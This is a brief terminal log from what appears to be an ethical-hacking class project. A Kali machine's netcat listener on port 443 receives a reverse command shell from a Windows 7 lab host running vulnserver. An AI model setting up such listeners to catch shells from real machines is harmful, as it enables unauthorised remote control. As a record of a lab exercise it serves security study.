 C
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 49163
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Downloads\Ethical Hacking Grad Project\Ethical Hac
ect\additional_files\vulnserver\vulnserver\vulnserver>